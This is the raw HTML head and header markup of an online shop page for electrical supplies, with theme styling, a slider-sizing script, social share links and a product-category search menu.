			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.vc_editor.compose-mode .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><script type="text/javascript"></script><link rel="icon" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-header_528910">
				.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(2, 173, 238, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-3437 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js yith-wcan-free woo-variation-swatches wvs-theme-woodmart wvs-theme-child-woodmart wvs-style-rounded wvs-attr-behavior-blur wvs-no-tooltip wvs-css wvs-show-label wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">ALL PRICES ON THE WEBSITE EXCLUDE VAT…</span></strong></div>
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">FREE SHIPPING FOR ALL ORDERS OF SAR 2500</span></strong></div>
<div class="wd-header-divider whb-divider-default  whb-divider-element"></div></div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/&media=https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg&description=Industrial+plug+16A-5P-400V-IP67+%26%238211%3B+%280152Y6%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height navigation-style-bordered" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-3140" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-3140 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/contact-us/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-phone"></span><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/faq/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">VAT: 310131626500003 </span></strong></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/&media=https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg&description=Industrial+plug+16A-5P-400V-IP67+%26%238211%3B+%280152Y6%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.alsuhaili.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 250px;" /></noscript></noscript>	</a>
					<a href="https://www.alsuhaili.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 250px;" /></noscript></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat has-categories-dropdown wd-style-default search-style-default woodmart-ajax-search" action="https://www.alsuhaili.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll search-by-category">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default list-wrapper">
					<ul class="wd-sub-menu sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-613"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" data-val="cables-and-cabel-accessories" data-title="Cables and Cable Accessories" >Cables and Cable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-cutter/" data-val="cable-cutter" data-title="Cable Cutter" >Cable Cutter</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-gland/" data-val="cable-gland" data-title="Cable Gland" >Cable Gland</a>
</li>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" data-val="cable-lug" data-title="Cable Lug" >Cable Lug</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-sleeve/" data-val="cable-sleeve" data-title="Cable Sleeve" >Cable Sleeve</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-tie/" data-val="cable-tie" data-title="Cable Tie" >Cable Tie</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/" data-val="control-products" data-title="Control Products" >Control Products</a>
<ul class='children'>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/contactors/" data-val="contactors" data-title="Contactors" >Contactors</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/dc-power-supplies/" data-val="dc-power-supplies" data-title="DC Power Supplies" >DC Power Supplies</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/electro-mechanical-bell/" data-val="electro-mechanical-bell" data-title="Electro Mechanical bell" >Electro Mechanical bell</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/manual-motor-starters-mms/" data-val="manual-motor-starters-mms" data-title="Manual motor starters -MMS" >Manual motor starters -MMS</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/measuring-relays/" data-val="measuring-relays" data-title="Measuring Relays" >Measuring Relays</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/overload-relays/" data-val="overload-relays" data-title="Overload relays" >Overload relays</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/pilot-devices/" data-val="pilot-devices" data-title="Pilot devices" >Pilot devices</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/relays/" data-val="relays" data-title="Relays" >Relays</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/terminal-blocks/" data-val="terminal-blocks" data-title="Terminal blocks" >Terminal blocks</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/timers-on-off-delay-impulse/" data-val="timers-on-off-delay-impulse" data-title="Timers star delta- on off delay- impulse timers-on off delay timers." >Timers star delta- on off delay- impulse timers-on off delay timers.</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/" data-val="din-rail-circuit-protective" data-title="Din Rail- Circuit protective" >Din Rail- Circuit protective</a>
<ul class='children'>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/fuses-fuse-carriers/" data-val="fuses-fuse-carriers" data-title="Fuses &amp; fuse carriers" >Fuses &amp; fuse carriers</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/mcbs-miniature-circuit-breakers/" data-val="mcbs-miniature-circuit-breakers" data-title="MCB’s Miniature Circuit Breakers" >MCB’s Miniature Circuit Breakers</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/rcds-residual-current-devices/" data-val="rcds-residual-current-devices" data-title="RCD’s Residual Current Devices" >RCD’s Residual Current Devices</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://www.alsuhaili.com/product-category/enclosures/" data-val="enclosures" data-title="Enclosures" >Enclosures</a>
<ul class='children'>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://www.alsuhaili.com/product-category/enclosures/general-purpose-enclosures/" data-val="general-purpose-enclosures" data-title="General-purpose enclosures" >General-purpose enclosures</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-478"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/" data-val="fixing-splicing-clamping" data-title="Fixing-Splicing-Clamping" >Fixing-Splicing-Clamping</a>
<ul class='children'>
	<li class="cat-item cat-item-693"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/jointing-kits/" data-val="jointing-kits" data-title="Jointing Kits" >Jointing Kits</a>
</li>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/terminal/" data-val="terminal" data-title="Terminal" >Terminal</a>
</li>
	<li class="cat-item cat-item-694"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/wire-nut/" data-val="wire-nut" data-title="Wire Nut" >Wire Nut</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-479"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/" data-val="insulation-materials" data-title="Insulation Materials" >Insulation Materials</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/crimping-tool/" data-val="crimping-tool" data-title="Crimping Tool" >Crimping Tool</a>
</li>
	<li class="cat-item cat-item-692"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/electrical-tapes/" data-val="electrical-tapes" data-title="Electrical Tapes" >Electrical Tapes</a>
</li>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/fish-tape/" data-val="fish-tape" data-title="Fish Tape" >Fish Tape</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/heat-shrink-tube/" data-val="heat-shrink-tube" data-title="Heat Shrink Tube" >Heat Shrink Tube</a>
</li>
	<li class="cat-item cat-item-670"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/resin/" data-val="resin" data-title="Resin" >Resin</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/" data-val="power-products" data-title="Power Products" >Power Products</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/acb-mccb-accessories/" data-val="acb-mccb-accessories" data-title="ACB’s &amp; MCCB’s Accessories" >ACB’s &amp; MCCB’s Accessories</a>
</li>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/acbs-air-circuit-breakers-power-products/" data-val="acbs-air-circuit-breakers-power-products" data-title="ACB’s Air Circuit breakers" >ACB’s Air Circuit breakers</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/disconnect-change-over-switches/" data-val="disconnect-change-over-switches" data-title="Disconnect-Change Over Switches-enclosed DS-ATS" >Disconnect-Change Over Switches-enclosed DS-ATS</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/mccb-molded-case-circuit-breakers/" data-val="mccb-molded-case-circuit-breakers" data-title="MCCB’s Molded Case Circuit Breakers" >MCCB’s Molded Case Circuit Breakers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/" data-val="wiring-devices" data-title="Wiring Devices" >Wiring Devices</a>
<ul class='children'>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/boxes/" data-val="boxes" data-title="Boxes" >Boxes</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" data-val="industrial-plugs-and-sockets" data-title="Industrial Plugs and Sockets" >Industrial Plugs and Sockets</a>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/sensors/" data-val="sensors" data-title="sensors" >sensors</a>
</li>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/sockets/" data-val="sockets" data-title="Sockets" >Sockets</a>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/switches/" data-val="switches" data-title="Switches" >Switches</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://www.alsuhaili.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://www.alsuhaili.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count with-product-count woodmart-compare-info-widget" title="Compare products">
	<a href="https://www.alsuhaili.com/compare/">
		<span class="wd-tools-icon compare-icon">
			
							<span class="wd-tools-count compare-count">0</span>
					</span>
		<span class="wd-tools-text compare-label">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://www.alsuhaili.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.alsuhaili.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 179px;" /></noscript></noscript>	</a>
					<a href="https://www.alsuhaili.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 179px;" /></noscript></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://www.alsuhaili.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover show-on-hover whb-wjlcubfdmlq3d7jvmt23 header-categories-nav" role="navigation">
	<span class="menu-opener color-scheme-light header-categories-nav-wrap">
					<span class="menu-opener-icon woodmart-burger"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  categories-menu-dropdown">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical vertical-navigation"><li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2969 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/power-products/" class="woodmart-nav-link"><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" alt="Power Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Power Products</span></a>
